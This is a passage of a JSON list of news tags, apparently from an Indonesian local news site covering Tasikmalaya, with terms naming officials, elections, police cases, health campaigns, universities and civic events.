Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB 